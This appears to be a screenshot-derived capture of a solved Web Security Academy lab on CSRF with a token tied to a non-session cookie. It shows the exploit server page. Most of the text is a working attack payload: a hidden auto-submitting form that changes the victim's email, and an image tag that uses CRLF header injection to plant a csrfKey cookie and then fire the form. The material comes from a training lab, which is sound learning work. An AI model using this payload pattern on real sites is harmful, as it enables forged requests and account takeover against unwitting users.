 WebSecurity
Academy
CSRF where token is tied to non-session cookie
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a7d007c041ff586c0a7074f013400bd.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<h1>:( You Hacked :(</h1>
<iframe style="display:none" name="csrf-iframe"></iframe>
<form action="https://0af8001004b2f541c01507a7000200c9.web-security-academy.net/my-account/change-email" method="post" id="csrf-form"
target="csrf-iframe">
<input type="hidden" name="email" value="test5@test.net">
<input type="hidden" name="csrf" value="QWaUNtLnpGL0dEIvrInnDrrrBGgB0WsB">
</form>
<img src="https://0af8001004b2f541c01507a7000200c9.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrfKey=btXVBTAjCrj1TIfFSratQWw2yim9B2Dp%3b%20SameSite=None" onerror="document.forms[0].submit()">
Store
View exploit
Deliver exploit to victim
Access log
1
2